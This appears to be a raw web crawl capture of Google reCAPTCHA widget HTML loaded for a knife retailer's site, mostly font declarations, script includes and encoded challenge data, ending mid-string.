ClHTDvsKrwqc0GUZawr0Xw5hewqAPE1wew4vDpsKLHcOpwr/[base64]/TnfCosOsRsKMwqHDggBjwpbCgmoKJcOBFsO6Xn8Pw6rDlTx/w50HGDoZHEFdN8KiYl46w5wfw53CqhA0SwDCqzDCosOnfmJcwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ovFbF1uo/b1bOVDFb5kiM9/eoKAyfjHJcx/gB34yD2I\\u003d\x22,0,0,null,1,1769698153602,0,0,[80,50,104,201],null,[156,28,250],\x22RC-VMVvQR6Io-Fnig\x22,null,null,null,null,null,\x220dAFcWeA6v5DBygl8RnT1VoHN0iEjJEHTxSObQJByHEfPtxGF_VEoKR8W0DJVmLYkD7PNpBqRFqQPu3S4NW83BMRj25GPoJJZg4Q\x22,1769780953477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=5uahqmaubq4z
body_size: 49117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kcOB_5ACy5taVUe4XPZUlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kcOB_5ACy5taVUe4XPZUlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kcOB_5ACy5taVUe4XPZUlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO0ci7CqsKYQsKJM098wrNOw5vDjk3DncO7w4RQwrI1dW16w4XDnsOow6/Dq8OdwoHDnsKjw7wlwoh6L8KQQMOzw6PCrMK3w4HDvsKUwocAw5TDnSdtd3ElecOCw6c5w7PCiGzDtjnDj8OCwp7DmhTCusOJwr1Gw5rDkFbDgCMbw4JDAMKre8KLYUfDosKKwqccB8KxTxkIRsKFwppRw6/[base64]/Ct3bDu8KWFmtjw6/DomR0woFcJiPDtwh0wpnDhCrCr1gATl5Cw47CqV90SMO0wqIEwrTDjT0Lw4HCvxB+YcONQ8KfP8OwFMOTYWrDsiF5w63ChzTDuit1S8Kzw4UXwpzDmMO7R8OcIXzDr8OkSMO+TsKqw7fDgsKxOjZHbcO5w63Ch2DCm00cwoI/[base64]/GVbCpsO8IcK6LcOTwox6wotqW8KSw4PDicOUfsO7IwfCgEnCiMOtwqsGwo5mw4l7w6TCjEDDv1jCgyfCpgzDqMONW8OzwrfCtMOmwpPDisOBw77DqGY6JcOFeW/DviInw4bCvGxXw6VsGkbCpxvCrXTCucONWMOoFcOKbcOqdRR7Km07woxtDsKTw4LCnmIgw60Cw5LDlMK2dMKFw5Z3w6HDgx3CoSwDBwrDtVXCpQoFw6lqw5hsVGvCvcOsw4jCgMKvw4kRw7jDt8Oqw7pIwogSU8OwJsO8CcKtWsOKw73CqMOCw7/[base64]/[base64]/w6QQBgrCicKfX8KowrzCmR0Xwo7Cp8OXwo0THcOOwqBqWsK5Fx/CvcOOKQzDqk/ClzLDiDnDjcOFw6Mhwp/Dgn5INBhww77DmHzCkE0kMV0RD8O6ZMKeWULDq8O5EEI5RBvDs2/DmMOpw5Q3wqDDosK2wqY8w6ABw5LCpzTDhsKqdXbCq3PCkW82w6XDgMKEw5VnUMKdw6rChFAKw4/CjsK+wqk/w7XCkklAHsOjHi7DvcKeOsOmwqALw4MbWk/Dl8KyFQvDvEpgwpYcdcO3wrnDvyvCp8K8wplQw6LDqCwxw5sew4fDjyfDtg3DjMKHw5nCixnDssKnwqvCp8OowoEYw6vDuwViCGRwwotjVcKHYMKZHMOHwqRLZjfCuWzDthLCqcK9HHfDncKMwo7CkQ8zw4/CiMOCNgXCgSFjY8KVYCrCgVAOGAlBN8OOP10IRU/[base64]/DqikwwpPCt1YKw5HCgsKTTcK5w7ZWwpMPZMOyIjnCtsK6BcOQTzPDmV9RFmBVIlHDhGJ7GHrDgMO7EE4dwoZPwrUtIl8+MsO7wrPCumPClMO/JDDCmsK3bFM9wokZw6FgDcKuccOGw6oUwo3CicOLw6Atwp4XwpkVEwrDvVLCk8KtHGNcw5LCjB7Cr8Kzwpw1LsOnw7fCm1QDQcKwIHzCg8OZfsOww7QIw6hfw7lew7sCB8OZSQkHwolBw6fCjMOvYVsWw7vCnkYWJsK/w7PCtcOxw5s+dEfCgcKBesO+MB3DhgbDhG/Cj8KwK2jDjjjCpGXDqsKgwqHCtXs5J1gUcSQtasKZTcKUw6LCgk7Dtm8Nw7/CuW9iPnDDoijDucO3wpPCsE01fcOnwp0vw4tBwrPDiMK+w5sjZ8O6JQYawpVMw5bCpMKcVRYuOBgVw61JwoMuwqLCvUTChsK8wqglDcKwwofCoU/[base64]/[base64]/[base64]/CqTrChMKXecKmwoLClGlXwr9qWHQLdgfCusO+w7tLwrXDqcOoJ1dtQMK7ahzCv1HDrMKVTWt8NTzCrcKEJk11RTchw44Yw5/DvSTDlcO+LMKlfw/Dk8KbLQ/[base64]/DilVZwrpKN8Klw7UmwolBwrLCiMKWNsKSwpxkw4oEQDDDocO2wofDmCEBwojDqcKGPcOTwq4bwq/DgHzDn8KBw7DCgMKdCzLDiwrDlsOUwqAYwqrDusKtwo5Gw4cQIiLDvUvCsEPCpMOwHMKJw7s3Hz3DhMOlwr57DhHDjMKKw5bCmgbCm8OCw77DqMOZd3hfTsKQTSDCp8OBw6A9PsK7wpRhwqMbw57CnsOQEk/[base64]/CnMOLKsOhwoHDt3gywp3Cj8OWw6RBBDJsw47Dg8KGYApJR3PDqsOgwrvDoTtbO8KRwrHDh8Oow67CoMKhAhvDk0jCqcOYNcOqw44/aWkAMivDi3QiwqnDhXEnQcOMwpHCh8ObVyUAwo8bwoDDvHvDtWcYwrM/[base64]/Z8KGGCbCvMOoIcKawq7DtcOMwoY6YmDChUrDozQzwrwew7/CiMO+ekDDv8K2KkrDh8OfV8KnXnzCoQRlwo8VwrDCumM9F8OLKCguwoEIW8KvwpLDhmXCoGrDigzCvMOSwpnDtcKXdsObUWVfw64TKBFVSMOCPV3ChsKJVcK2w5YwMR/Dvwc0X2bDl8Kmw6gAasOJazRZw7d2wrQPwq1ww6LCul7CgMKFBD0+TcOeWsO6W8ODfVR9wrzDhlwpw6A7SzTCsMK6wrMlVBZ5w507wpPCrMK7IMKIJzQ0YmXDh8KYS8OjZ8ONa2